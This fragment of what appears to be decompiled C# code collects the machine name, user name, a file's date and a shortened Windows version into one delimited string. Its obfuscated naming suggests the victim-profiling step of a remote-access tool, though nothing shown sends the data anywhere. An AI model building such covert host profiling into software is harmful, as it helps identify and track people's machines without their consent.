 try
{
text = text + Environment.MachineName + OK.Y;
}
catch (Exception ex2)
{
text = text + "??" + OK.Y;
}
try
{
text = text + Environment.UserName + OK.Y;
}
catch (Exception ex3)
{
text = text + "??" + OK.Y;
}
try
{
text = text + OK.LO.LastWriteTime.Date.ToString("yy-MM-dd") + OK.Y;
}
catch (Exception ex4)
{
text = text + "??-??-??" + OK.Y;
}
text = text + "" + OK.Y;
try
{
text += OK.F.Info.OSFullName.Replace("Microsoft", "").Replace("Windows", "Win").Replace("®", "").Replace("™", "").Replace("  ", " ").Replace(" Win", "Win");
}
catch (Exception ex5)
{
text += "??";
}